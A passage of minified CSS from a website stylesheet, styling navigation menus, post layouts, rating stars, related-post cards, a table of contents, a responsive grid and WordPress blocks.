(max-width:992px){.navigation__menu--top{visibility:hidden;opacity:0;flex-direction:column;display:flex;align-items:center;transition:all .3s ease-in-out;-moz-transform:translate(0,-100%);-o-transform:translate(0,-100%);-ms-transform:translate(0,-100%);-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}.navigation__menu--top .navigation__menu-link{font-size:32px;font-weight:500;line-height:2;border-bottom:3px solid rgba(255,197,67,.3)}.navigation__menu--top .navigation__menu-link:active,.navigation__menu--top .navigation__menu-link:focus,.navigation__menu--top .navigation__menu-link:hover{color:#f55e44}.navigation__menu--top .navigation__menu-item--current{font-size:32px;font-weight:700}.navigation__menu--active{visibility:visible;opacity:1;padding:0;-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0);display:flex;flex-direction:row;flex-wrap:wrap;width:auto}.navigation__menu-item:not(:last-child){margin-right:30px}.navigation__menu-toggle{width:24px;height:24px;display:inline-block;box-sizing:border-box;padding:6px 3px;font:0/0 a;cursor:pointer;flex-shrink:0;transition:all .1s ease-in-out}.navigation__menu-toggle span{position:relative;display:inline-block;top:3px;width:100%;height:2px;background-color:#2d2d2d;transition:all .1s ease-in-out}.navigation__menu-toggle span:first-child{top:0}.navigation__menu-toggle span:last-child{top:6px}.navigation__menu-toggle--active span{display:none}.navigation__menu-toggle--active span:first-child{-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:5px;display:block}.navigation__menu-toggle--active span:last-child{-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:3px;display:block}}@media (max-width:544px){.navigation__menu--top .navigation__menu-link{font-size:28px}.navigation__menu--top .navigation__menu-item--current{font-size:28px;font-weight:700}.navigation__menu--sub{display:block;position:relative;left:-1rem;padding:0 1rem 1rem 1rem;margin:0;background:0 0;min-width:auto;box-shadow:none}}@media (min-width:300px) and (max-width:544px){.navigation__menu--active{flex-direction:column;align-items:flex-start}.navigation__menu--top .navigation__menu-link{font-size:22px}.navigation__menu--top .navigation__menu-item--current{font-size:22px;font-weight:700;line-height:1.4;margin:5px 0}}.page-description{display:block;overflow:hidden;position:relative;padding:0;margin:0 0 .5em}.page-description:before{content:'';display:block;overflow:hidden;position:absolute;height:25px;width:100%;bottom:0;background:-moz-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:linear-gradient(to top,#fff 0,rgba(255,255,255,0) 100%)}.page-description--collapsed{height:175px;overflow:hidden}.page-description--expanded{height:auto}.page-description--accent:before{display:none}.page-head__title{font-size:23px;line-height:30px;margin:0 0 1rem}.page-title{font-size:36px;font-weight:600;line-height:1.4;margin:0;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}.page-title--size-sm{font-size:28px;margin:0 0 20px;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}@media (max-width:768px){.page-title{margin:0 0 1rem}}@media (max-width:544px){.page-title{font-size:24px;line-height:28px;margin:0 0 .5rem}}.page{flex:1}.pager{margin:1rem 0 2rem;font-size:0}.pager__item{overflow:visible;margin:0;-moz-user-focus:ignore;white-space:nowrap;text-decoration:none;border:1px solid;border-color:rgba(0,0,0,.2);outline:0;background:0 0;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation;position:relative;display:inline-block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:15px}.pager__item:first-child{border-top-left-radius:3px;border-bottom-left-radius:3px}.pager__item:last-child{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager__item:not(:last-child){border-right:none}.pager__item:hover{border-color:rgba(0,0,0,.3)}.pager__item--current,.pager__item--current:before{background:rgba(255,197,67,.2)}.pager__text{font-size:1em;line-height:32px;padding:0 1em;display:inline-block}.pager__link{color:#000}.pager__link:visited{color:#000}@media (max-width:544px){.pager{text-align:center}.pager__item{margin:.5rem 0;border-left:none;border-right:1px solid rgba(0,0,0,.2)!important;border-color:rgba(0,0,0,.2)}.pager__item:first-child{border-left:1px solid;border-color:rgba(0,0,0,.2);border-radius:0}.pager__item:last-child{display:block;width:158px;text-align:center;border-right:1px solid;border-left:1px solid;border-color:rgba(0,0,0,.2);border-radius:3px;margin:0 auto}}.post-views{padding:0;box-sizing:border-box;display:flex;max-width:50px;order:3;margin-right:30px;height:22px}.post-views__icon{margin-right:4px}.post__header{display:block;overflow:hidden;margin:0 0 1.5rem}.post__header-info{padding:0}.post__header-toc{padding:20px;background-color:#f6f5f3}.post__header-meta{display:flex;justify-content:flex-start;font-size:13px;margin-bottom:1rem}.post__header-meta-item:not(:last-child){margin-right:20px}.post__header-meta-link{color:#04b}.post__header-meta-link:visited{color:#04b}.post__header-meta-link:hover{color:#001f55}.post__header-thumb{display:block;margin:0;float:left}.post__header-thumb>img{width:120px;height:120px}.post__header-title{text-align:left;padding:0}.post__header-description{order:1;display:flex;flex-flow:row}.post__content{margin:1rem 0 1rem}.post__body{margin-bottom:40px}.post__body li,.post__body ul,.post__body>p{font-size:18px}.post__body>p:first-child{font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif;font-size:20px;margin:20px 0}.post__footer{padding:48px 0;display:flex;flex-direction:row;justify-content:space-between}.post__description{display:flex;overflow:hidden}.post__description-thumb{display:inline-block;width:150px;margin-right:1rem}.post__description-text{display:inline-block}.post__meta{color:#999;font-size:15px;margin:38px 0 0 0}.post__meta-item{display:block}.post__meta-item:not(:last-child){margin-bottom:3px}.post__actions{display:flex;align-items:center;margin:1rem 0}.post__action{display:block}.post__action:not(:last-child){margin-right:.5rem}@media (max-width:1200px){.post__footer{display:block}}@media (max-width:992px){.post__body{display:block;overflow:hidden}}@media (max-width:544px){.post__header-description{font-size:10px;height:23px;overflow-x:hidden;overflow-y:scroll;position:relative}.post__header-description:before{content:'';display:block;overflow:hidden;position:absolute;height:23px;width:100%;bottom:0;background:-moz-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:linear-gradient(to top,#fff 0,rgba(255,255,255,0) 100%)}.post__footer{flex-flow:column}.post__footer>div:not(:last-child){margin-bottom:30px}.post__body img{width:100%!important;height:auto!important}.post__meta{margin:0}}.postratings{position:relative;margin:0;line-height:20px}.postratings__star{color:#000;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;cursor:pointer;margin-left:-5px;margin-right:2px}.postratings__star:before{font-family:postratings;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.postratings__star:hover{color:#ffdb4d}.postratings__star--hover{color:#ffdb4d}.postratings--readonly .postratings__star,.postratings--readonly .postratings__star:hover{cursor:default;color:inherit;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.postratings__star--empty:before{content:'\65'}.postratings__star--active:before,.postratings__star--hover:before{content:'\73';color:#ffdb4d}.postratings__star--active-half:before{content:'\68'}.postratings__message--hidden{opacity:0;transform:translate(0,35px)}.postratings__message--visible{opacity:1;transform:translate(0,0)}.postratings__message{position:absolute;left:0;bottom:35px;font-size:12px;background:#fff;box-shadow:0 0 25px #ccc;padding:5px 8px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;line-height:1.4;z-index:1000}.postratings__message:before{display:block;content:' ';background:0 0;border:5px solid transparent;border-top:5px solid #fff;position:absolute;bottom:-10px;left:8px}.rating{display:block}.rating__content,.rating__title{display:block;box-sizing:border-box}.rating__title{font-weight:500;font-style:normal;font-stretch:normal;font-size:1.17em;color:#222;padding-bottom:10px}.rating__content{padding:0;font-size:1.4em}@media (max-width:1200px){.rating{margin-bottom:38px}}.read-also{margin:40px 0}.read-also__title{margin:10px 0 20px;font-size:1.7rem;font-weight:500}.read-also__body{margin:0 -10px}@media (max-width:992px){.read-also{margin:20px 0}}.read-more__toggle{display:block;overflow:hidden;text-align:center;text-decoration:none;padding:.5em 0 .1em;margin:0 0 1.5em;color:#575757}.read-more__text{cursor:pointer;border-bottom:1px solid #f6f5f3;display:inline-block;padding-bottom:3px;transition:all 150ms ease-out}.read-more__text:hover{border-bottom:1px solid #b5b5b5}.related-posts{margin:40px 0 80px}.related-posts--widget{margin:0}.related-posts--widget .related-posts__items{flex-flow:column;margin:0;border:2px solid #f6f5f3}.related-posts--widget .related-posts__item{width:100%;margin:0;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.related-posts--widget .related-posts__item:not(:last-child){border-bottom:1px solid #f6f5f3}.related-posts--widget .related-posts__item:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.related-posts__title{margin:10px 0 20px;font-size:1.7rem;font-weight:500}.related-posts__items{list-style:none;margin:0 -10px;padding:0;display:flex;flex-wrap:wrap}.related-posts__item{flex-grow:1;width:25%;display:block;overflow:hidden;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:10px;border:1px solid rgba(181,181,181,.25);border-radius:4px;box-shadow:0 5px 15px rgba(181,181,181,.25);transition:all .1s ease-in-out}.related-posts__item:hover{box-shadow:0 10px 25px rgba(181,181,181,.25)}.related-posts__item:before{display:none}.related-posts__link{font-size:16px;font-weight:500;line-height:1.2;color:#000;display:flex;flex-direction:column}.related-posts__link:hover{color:#f55e44}.related-posts__link:visited{color:#000}.related-posts__link:visited:hover{color:#f55e44}.related-posts__thumb{width:100%;height:180px}.related-posts__post-title{padding:0 20px;margin-top:7px;margin-bottom:20px}.related-posts__post-category{padding:0 20px;margin:20px 0 0;font-size:13px;font-weight:400;color:#b5b5b5}@media (max-width:992px){.related-posts{width:auto}}.scrolltop{width:45px;height:36px;border-radius:6px;display:block;position:fixed;bottom:30px;right:30px;background:rgba(255,255,255,.8);box-shadow:0 2px 18px 0 rgba(0,0,0,.32);cursor:pointer;visibility:visible;opacity:.8;transition:all .2s ease-in}.scrolltop:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:50% 50%;background-repeat:no-repeat;content:'';display:inline-block;position:relative;width:45px;height:36px;opacity:.8;visibility:visible;transition:all .2s ease-in;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);-moz-transform:translateX(0) rotate(-180deg);-o-transform:translateX(0) rotate(-180deg);-ms-transform:translateX(0) rotate(-180deg);-webkit-transform:translateX(0) rotate(-180deg);transform:translateX(0) rotate(-180deg)}.scrolltop:hover{opacity:1;box-shadow:0 2px 18px 0 rgba(0,0,0,.42)}.scrolltop--hidden{visibility:hidden;opacity:0}.scrolltop--hidden:after{visibility:hidden;opacity:0}.share{display:block}.share__content,.share__title{display:block;box-sizing:border-box}.share__title{font-weight:500;font-style:normal;font-stretch:normal;font-size:1.17em;color:#222;padding-bottom:10px}.share__content{padding:0;font-size:1.4em}@media (max-width:1200px){.share{margin-bottom:38px}}.sidebar--sticky-loading .widget:not(:first-child){opacity:0}.sidebar--sticky>.widget{opacity:1}@media (max-width:992px){.sidebar__wrap{display:flex;flex-flow:row;justify-content:space-between}}@media (max-width:768px){.sidebar__wrap{display:flex;flex-flow:column;align-items:center}}.svg--fill-white{fill:#fff}.svg--fill-accent{transition:all .1s ease-in-out;fill:transparent}.thumb{box-sizing:border-box}.thumb--round{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.thumb--drop{box-shadow:0 3px 6px rgba(0,0,0,.15)}.thumb--size-l{max-width:748px;height:auto}.thumb--size-m{width:300px;height:300px}.thumb--size-s{width:150px;height:150px}.thumb--size-xs{width:80px;height:80px}.thumb--size-xxs{width:28px;height:28px}.thumb--prefix{margin-right:.3rem;vertical-align:middle}@media (max-width:544px){.thumb--size-s{width:50px;height:50px;border:1px solid #f6f5f3}}.toc{display:block;overflow:hidden;margin:20px -20px 0 -20px;padding:20px;background:#f7f7f7;border-radius:8px}.toc__title{margin:0 0 10px;font-weight:500;font-size:20px}.toc__list{list-style:none;padding:0;margin:0}.toc__list--depth-2{margin:0 0 0 20px}.toc__item{display:list-item}.toc__item:not(:last-child){margin-right:20px}.toc__item:before{display:none}.toc__item--widget{line-height:20px;display:block;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.toc__item--widget>.toc__link{font-size:14px;color:#666;padding:7px 0;display:block;border-bottom:none}.toc__item--widget>.toc__link:hover{border-bottom:none}.toc__item--widget>.toc__link:hover>.toc__number,.toc__item--widget>.toc__link:hover>.toc__section-title{color:#666}.toc__item--widget>.toc__link:hover>.toc__number{background-color:#f7f7f7}.toc__number{display:block;float:left;font-weight:500;background-color:#fff;color:#999;font-size:11px;line-height:22px;border:1px solid #dcdcdc;border-radius:11px;text-align:center;height:22px;width:22px;margin-top:-1px;transition:background-color .25s ease-out,color .25s ease-out}.toc__section-title{display:block;margin-left:30px;transition:color .25s ease-out}.toc__link{border-bottom:1px solid transparent;transition:all .1s ease-in-out}.toc__link:hover{border-bottom:1px solid rgba(0,0,255,.2)}.toc--widget>.toc__title{font-weight:700;font-style:normal;font-stretch:normal;font-size:11px;line-height:16px;margin-bottom:17px;letter-spacing:1.2px;color:#999;text-transform:uppercase}@media (max-width:544px){.toc__contents select{max-width:300px}}@media (max-width:768px){.toc__contents:before{content:'Быстрый переход';display:block;font-size:12px;margin-bottom:.25rem}}.video{border:none}.video__wrapper{max-width:640px;margin:2rem auto}.video--responsive{width:100%;height:55vw}.video--youtube{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video--youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media (min-width:544px){.video--responsive{height:52vw}}@media (min-width:768px){.video--responsive{height:39vw}}@media (min-width:992px){.video--responsive{height:36vw}}@media (min-width:1200px){.video--responsive{height:33vw}}.widget:not(:last-child){margin-bottom:20px}.widget__title{padding:0 0 10px 0;font-weight:500;font-size:20px;line-height:20px}.widget--space{margin-top:40px}@media (max-width:992px){.widget:not(:last-child){margin-right:20px}}@media (max-width:768px){.widget:not(:last-child){margin-right:0}}img.alignright{float:right;margin:0 0 20px 20px}img.alignleft{float:left;margin:0 20px 20px 0}img.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignright{float:right}.alignleft{float:left}.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}.size-full{max-width:100%;height:auto}iframe{width:640px;height:400px;margin:0 auto;display:block;box-sizing:border-box}figure{display:inline-block;vertical-align:top;border-radius:4px;overflow:hidden;margin:20px 0;transform:translateY(0);max-width:800px;width:100%!important;height:auto}figcaption{font-weight:400;font-style:normal;font-stretch:normal;font-size:16px;line-height:24px;color:#666;padding:22px 26px;background-color:#f7f7f7;overflow-wrap:break-word;word-wrap:break-word;word-break:break-word;margin-top:-5px}.col{box-sizing:border-box;flex:0 0 100%;max-width:100%;padding:1rem .5rem 0 .5rem}.col--no-gutters{padding:0}.grid{box-sizing:border-box;padding:0 .5rem}.grid--container{margin:0 auto;max-width:1200px;width:100%}.grid--no-gutters{padding:0}.row{box-sizing:border-box;display:flex;flex:0 1 100%;flex-direction:row;flex-wrap:wrap;list-style:none;margin:-1rem -.5rem 1rem -.5rem;padding:0}.row:last-child{margin-bottom:0}.row--no-gutters{margin:0}.text--left{text-align:left}.text--center{text-align:center}.text--right{text-align:right}.row--xs-top{align-items:flex-start}.row--xs-center{align-items:center}.row--xs-bottom{align-items:flex-end}.col--xs-align-top{align-self:flex-start}.col--xs-align-center{align-self:center}.col--xs-align-bottom{align-self:flex-end}.col--xs-first{order:-1}.col--xs-last{order:1}.col--xs-reset{order:0}.row--xs-reverse{flex-direction:row-reverse}.col--xs-flex{display:flex}.text--xs-right{text-align:right}.text--xs-left{text-align:left}.text--xs-center{text-align:center}.col--xs{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--xs-1{width:8.33333%;flex:none}.col--xs-2{width:16.66667%;flex:none}.col--xs-3{width:25%;flex:none}.col--xs-4{width:33.33333%;flex:none}.col--xs-5{width:41.66667%;flex:none}.col--xs-6{width:50%;flex:none}.col--xs-7{width:58.33333%;flex:none}.col--xs-8{width:66.66667%;flex:none}.col--xs-9{width:75%;flex:none}.col--xs-10{width:83.33333%;flex:none}.col--xs-11{width:91.66667%;flex:none}.col--xs-12{width:100%;flex:none}.col--xs-offset-1{margin-left:8.33333%}.col--xs-offset-2{margin-left:16.66667%}.col--xs-offset-3{margin-left:25%}.col--xs-offset-4{margin-left:33.33333%}.col--xs-offset-5{margin-left:41.66667%}.col--xs-offset-6{margin-left:50%}.col--xs-offset-7{margin-left:58.33333%}.col--xs-offset-8{margin-left:66.66667%}.col--xs-offset-9{margin-left:75%}.col--xs-offset-10{margin-left:83.33333%}.col--xs-offset-11{margin-left:91.66667%}.col--xs-offset-12{margin-left:100%}@media (min-width:544px){.row--sm-top{align-items:flex-start}.row--sm-center{align-items:center}.row--sm-bottom{align-items:flex-end}.col--sm-align-top{align-self:flex-start}.col--sm-align-center{align-self:center}.col--sm-align-bottom{align-self:flex-end}.col--sm-first{order:-1}.col--sm-last{order:1}.col--sm-reset{order:0}.row--sm-reverse{flex-direction:row-reverse}.col--sm-flex{display:flex}.text--sm-right{text-align:right}.text--sm-left{text-align:left}.text--sm-center{text-align:center}.col--sm{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--sm-1{width:8.33333%;flex:none}.col--sm-2{width:16.66667%;flex:none}.col--sm-3{width:25%;flex:none}.col--sm-4{width:33.33333%;flex:none}.col--sm-5{width:41.66667%;flex:none}.col--sm-6{width:50%;flex:none}.col--sm-7{width:58.33333%;flex:none}.col--sm-8{width:66.66667%;flex:none}.col--sm-9{width:75%;flex:none}.col--sm-10{width:83.33333%;flex:none}.col--sm-11{width:91.66667%;flex:none}.col--sm-12{width:100%;flex:none}.col--sm-offset-1{margin-left:8.33333%}.col--sm-offset-2{margin-left:16.66667%}.col--sm-offset-3{margin-left:25%}.col--sm-offset-4{margin-left:33.33333%}.col--sm-offset-5{margin-left:41.66667%}.col--sm-offset-6{margin-left:50%}.col--sm-offset-7{margin-left:58.33333%}.col--sm-offset-8{margin-left:66.66667%}.col--sm-offset-9{margin-left:75%}.col--sm-offset-10{margin-left:83.33333%}.col--sm-offset-11{margin-left:91.66667%}.col--sm-offset-12{margin-left:100%}}@media (min-width:768px){.row--md-top{align-items:flex-start}.row--md-center{align-items:center}.row--md-bottom{align-items:flex-end}.col--md-align-top{align-self:flex-start}.col--md-align-center{align-self:center}.col--md-align-bottom{align-self:flex-end}.col--md-first{order:-1}.col--md-last{order:1}.col--md-reset{order:0}.row--md-reverse{flex-direction:row-reverse}.col--md-flex{display:flex}.text--md-right{text-align:right}.text--md-left{text-align:left}.text--md-center{text-align:center}.col--md{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--md-1{width:8.33333%;flex:none}.col--md-2{width:16.66667%;flex:none}.col--md-3{width:25%;flex:none}.col--md-4{width:33.33333%;flex:none}.col--md-5{width:41.66667%;flex:none}.col--md-6{width:50%;flex:none}.col--md-7{width:58.33333%;flex:none}.col--md-8{width:66.66667%;flex:none}.col--md-9{width:75%;flex:none}.col--md-10{width:83.33333%;flex:none}.col--md-11{width:91.66667%;flex:none}.col--md-12{width:100%;flex:none}.col--md-offset-1{margin-left:8.33333%}.col--md-offset-2{margin-left:16.66667%}.col--md-offset-3{margin-left:25%}.col--md-offset-4{margin-left:33.33333%}.col--md-offset-5{margin-left:41.66667%}.col--md-offset-6{margin-left:50%}.col--md-offset-7{margin-left:58.33333%}.col--md-offset-8{margin-left:66.66667%}.col--md-offset-9{margin-left:75%}.col--md-offset-10{margin-left:83.33333%}.col--md-offset-11{margin-left:91.66667%}.col--md-offset-12{margin-left:100%}}@media (min-width:992px){.row--lg-top{align-items:flex-start}.row--lg-center{align-items:center}.row--lg-bottom{align-items:flex-end}.col--lg-align-top{align-self:flex-start}.col--lg-align-center{align-self:center}.col--lg-align-bottom{align-self:flex-end}.col--lg-first{order:-1}.col--lg-last{order:1}.col--lg-reset{order:0}.row--lg-reverse{flex-direction:row-reverse}.col--lg-flex{display:flex}.text--lg-right{text-align:right}.text--lg-left{text-align:left}.text--lg-center{text-align:center}.col--lg{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--lg-1{width:8.33333%;flex:none}.col--lg-2{width:16.66667%;flex:none}.col--lg-3{width:25%;flex:none}.col--lg-4{width:33.33333%;flex:none}.col--lg-5{width:41.66667%;flex:none}.col--lg-6{width:50%;flex:none}.col--lg-7{width:58.33333%;flex:none}.col--lg-8{width:66.66667%;flex:none}.col--lg-9{width:75%;flex:none}.col--lg-10{width:83.33333%;flex:none}.col--lg-11{width:91.66667%;flex:none}.col--lg-12{width:100%;flex:none}.col--lg-offset-1{margin-left:8.33333%}.col--lg-offset-2{margin-left:16.66667%}.col--lg-offset-3{margin-left:25%}.col--lg-offset-4{margin-left:33.33333%}.col--lg-offset-5{margin-left:41.66667%}.col--lg-offset-6{margin-left:50%}.col--lg-offset-7{margin-left:58.33333%}.col--lg-offset-8{margin-left:66.66667%}.col--lg-offset-9{margin-left:75%}.col--lg-offset-10{margin-left:83.33333%}.col--lg-offset-11{margin-left:91.66667%}.col--lg-offset-12{margin-left:100%}}@media (min-width:1200px){.row--xl-top{align-items:flex-start}.row--xl-center{align-items:center}.row--xl-bottom{align-items:flex-end}.col--xl-align-top{align-self:flex-start}.col--xl-align-center{align-self:center}.col--xl-align-bottom{align-self:flex-end}.col--xl-first{order:-1}.col--xl-last{order:1}.col--xl-reset{order:0}.row--xl-reverse{flex-direction:row-reverse}.col--xl-flex{display:flex}.text--xl-right{text-align:right}.text--xl-left{text-align:left}.text--xl-center{text-align:center}.col--xl{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--xl-1{width:8.33333%;flex:none}.col--xl-2{width:16.66667%;flex:none}.col--xl-3{width:25%;flex:none}.col--xl-4{width:33.33333%;flex:none}.col--xl-5{width:41.66667%;flex:none}.col--xl-6{width:50%;flex:none}.col--xl-7{width:58.33333%;flex:none}.col--xl-8{width:66.66667%;flex:none}.col--xl-9{width:75%;flex:none}.col--xl-10{width:83.33333%;flex:none}.col--xl-11{width:91.66667%;flex:none}.col--xl-12{width:100%;flex:none}.col--xl-offset-1{margin-left:8.33333%}.col--xl-offset-2{margin-left:16.66667%}.col--xl-offset-3{margin-left:25%}.col--xl-offset-4{margin-left:33.33333%}.col--xl-offset-5{margin-left:41.66667%}.col--xl-offset-6{margin-left:50%}.col--xl-offset-7{margin-left:58.33333%}.col--xl-offset-8{margin-left:66.66667%}.col--xl-offset-9{margin-left:75%}.col--xl-offset-10{margin-left:83.33333%}.col--xl-offset-11{margin-left:91.66667%}.col--xl-offset-12{margin-left:100%}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes editor_region_focus{0%{box-shadow:inset 0 0 0 0 #33b3db}to{box-shadow:inset 0 0 0 4px #33b3db}}@keyframes rotation{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.wp-block-audio figcaption{margin-top:.5em;color:#6c7781;text-align:center;font-size:13px}.editor-block-list__layout .reusable-block-edit-panel{align-items:center;background:#f8f9f9;color:#555d66;display:flex;flex-wrap:wrap;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;position:relative;top:-14px;margin:0 -28px -14px;padding:8px 28px}.editor-block-list__layout .editor-block-list__layout .reusable-block-edit-panel{margin:0 -14px;padding:8px 14px}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__spinner{margin:0 5px}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__info{margin-right:auto}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__label{margin-right:10px;white-space:nowrap;font-weight:600}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title{flex:1 1 100%;font-size:14px;height:30px;margin:5px 0 10px}.editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button{margin:0 5px 0 0}@media (min-width:960px){.editor-block-list__layout .reusable-block-edit-panel{flex-wrap:nowrap}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title{margin:0}.editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button{margin:0 0 0 5px}}.editor-block-list__layout .reusable-block-indicator{background:#fff;border-left:1px dashed #e2e4e7;color:#555d66;border-bottom:1px dashed #e2e4e7;top:-14px;height:30px;padding:4px;position:absolute;width:30px;right:-28px}.editor-block-list__layout .editor-block-list__layout .reusable-block-indicator{right:-14px}.wp-block-button{margin-bottom:1.5em}.wp-block-button .wp-block-button__link{border:none;border-radius:23px;box-shadow:none;cursor:pointer;display:inline-block;font-size:18px;line-height:24px;margin:0;padding:11px 24px;text-align:center;text-decoration:none;white-space:normal;word-break:break-all}.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}.wp-block-button.aligncenter{text-align:center}.wp-block-button.alignright{text-align:right}.wp-block-button__link:not(.has-background),.wp-block-button__link:not(.has-background):active,.wp-block-button__link:not(.has-background):focus,.wp-block-button__link:not(.has-background):hover{background-color:#32373c}.wp-block-button.is-style-outline .wp-block-button__link{background:0 0;border:2px solid transparent}.wp-block-button.is-style-outline .wp-block-button__link.has-pale-pink-background-color{border-color:#f78da7}.wp-block-button.is-style-outline .wp-block-button__link.has-vivid-red-background-color{border-color:#cf2e2e}.wp-block-button.is-style-outline .wp-block-button__link.has-luminous-vivid-orange-background-color{border-color:#ff6900}.wp-block-button.is-style-outline .wp-block-button__link.has-luminous-vivid-amber-background-color{border-color:#fcb900}.wp-block-button.is-style-outline .wp-block-button__link.has-light-green-cyan-background-color{border-color:#7bdcb5}.wp-block-button.is-style-outline .wp-block-button__link.has-vivid-green-cyan-background-color{border-color:#00d084}.wp-block-button.is-style-outline .wp-block-button__link.has-pale-cyan-blue-background-color{border-color:#8ed1fc}.wp-block-button.is-style-outline .wp-block-button__link.has-vivid-cyan-blue-background-color{border-color:#0693e3}.wp-block-button.is-style-outline .wp-block-button__link.has-very-light-gray-background-color{border-color:#eee}.wp-block-button.is-style-outline .wp-block-button__link.has-cyan-bluish-gray-background-color{border-color:#abb8c3}.wp-block-button.is-style-outline .wp-block-button__link.has-very-dark-gray-background-color{border-color:#313131}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background),.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover{border-color:#32373c}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):active,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover{color:#32373c}.wp-block-button__link:not(.has-text-color),.wp-block-button__link:not(.has-text-color):active,.wp-block-button__link:not(.has-text-color):focus,.wp-block-button__link:not(.has-text-color):hover{color:#fff}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-columns{display:flex}.wp-block-column{flex:1}.wp-block-cover-image{position:relative;background-size:cover;background-position:50%;min-height:430px;width:100%;margin:0 0 1.5em;display:flex;justify-content:center;align-items:center}.wp-block-cover-image.has-left-content{justify-content:flex-start}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover-image.has-left-content h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover-image.has-right-content h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image h2{color:#fff;font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:610px;padding:14px;text-align:center}.wp-block-cover-image .wp-block-cover-image-text a,.wp-block-cover-image .wp-block-cover-image-text a:active,.wp-block-cover-image .wp-block-cover-image-text a:focus,.wp-block-cover-image .wp-block-cover-image-text a:hover,.wp-block-cover-image h2 a,.wp-block-cover-image h2 a:active,.wp-block-cover-image h2 a:focus,.wp-block-cover-image h2 